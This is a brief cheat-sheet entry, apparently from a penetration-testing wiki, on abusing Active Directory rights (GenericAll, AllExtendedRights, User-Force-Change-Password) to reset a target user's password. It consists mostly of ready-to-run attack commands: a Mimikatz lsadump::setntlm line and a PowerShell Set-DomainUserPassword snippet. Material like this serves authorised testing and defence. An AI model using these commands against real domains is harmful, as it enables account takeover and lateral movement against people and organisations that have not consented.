 ForceChangePassword
If you hold the GenericAll, AllExtendedRights or User-Force-Change-Password over the
target user, you can change their password.
From Windows
Mimikatz:
bash
lsadump::setntlm /user:$target_user /password:$target_pass /server:$domain
Powershell:
powershell
$NewPassword = ConvertTo-SecureString '$target_pass' -AsPlainText -Force
Set-DomainUserPassword -Identity '$target_user' -AccountPassword $NewPassword